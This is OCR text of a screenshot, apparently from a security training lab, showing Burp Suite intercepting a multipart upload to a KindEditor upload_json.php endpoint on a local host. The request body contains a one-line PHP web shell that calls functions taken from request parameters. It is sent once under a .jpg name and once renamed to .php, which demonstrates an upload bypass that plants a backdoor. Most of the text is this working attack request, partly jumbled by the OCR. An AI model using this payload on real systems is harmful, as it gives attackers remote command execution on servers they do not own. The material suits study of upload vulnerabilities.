 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /kindeditor/php/upload_json.php?dir=image HTTP/1.1
Host: 192.168.1.3
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/admin/addnews.php
Cookie: user_lastalid=1; PHPSESSID=mpk3plcnto8bgd63eaemahv7f6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------48966528276
Content-Length: 339
西·普·学·苑
SIMPLEEDU
-----------------------------48966528276
Content-Disposition: form-data; name="localUrl"
111.jpg
-----------------------------48966528276
Content-Disposition: form-data; name="imgFile"; filename="111.jpg"
Content-Type: application/octet-stream
a
<?php $_REQUEST['a']($_REQUEST['b']);?>
-----------------------------48966528276--
111.php
-----------------------------48966528276
Content-Disposition: form-data; name="imgFile"; filename="111.php"
Content-Type: application/octet-stream
b
<?php $_REQUEST['a']($_REQUEST['b']);?>
-----------------------------48966528276--
? < + > Type a search term 0 matches